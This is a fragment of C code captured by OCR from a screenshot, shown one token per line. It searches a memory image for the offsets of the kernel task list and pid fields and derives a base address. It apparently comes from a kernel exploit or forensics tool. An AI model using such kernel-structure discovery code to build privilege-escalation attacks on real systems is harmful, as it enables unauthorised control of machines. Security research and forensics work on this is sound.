
tc
,
2
)
>
0
&&
            tc
[
0
]
>=
0x20
&&
 tc
[
0
]
<
0x7F
)
{
            o
->
tasks 
=
 i
;
break
;
}
}
if
(
!
o
->
tasks
)
{
printf
(
"[-] Tasks list_head not 
found\n"
)
;
return
-
1
;
}
/* pid: 0 in init_task, cross-
verified against two other tasks 
(different PIDs) */
    o
->
pid 
=
0
;
unsigned
int
 tasks_next 
=
*
(
unsigned
int
*
)
(
data 
+
 o
->
tasks
)
;
unsigned
long
 first_base 
=
(
unsigned
long
)
tasks_next 
-
 o
->
tasks
;